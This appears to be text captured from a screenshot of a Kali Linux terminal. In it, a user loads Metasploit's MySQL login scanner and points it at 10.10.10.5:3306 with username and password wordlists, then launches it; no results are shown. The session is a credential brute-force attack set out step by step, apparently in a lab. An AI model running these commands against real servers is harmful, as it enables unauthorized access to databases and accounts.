 1 2 3 4 7:53
kali@kali: ~
File Actions Edit View Help
msf6 > search mySQL Login utility
Trash
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_login . normal No MySQL Login Utility
File System
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_login
msf6 > use 0
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOST 10.10.10.5
RHOST => 10.10.10.5
msf6 auxiliary(scanner/mysql/mysql_login) > set RPORT 3306
RPORT => 3306
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /kali/list/users.txt
USER_FILE => /kali/list/users.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /kali/passwords/pass_word.txt
PASS_FILE => /kali/passwords/pass_word.txt
msf6 auxiliary(scanner/mysql/mysql_login) > exploit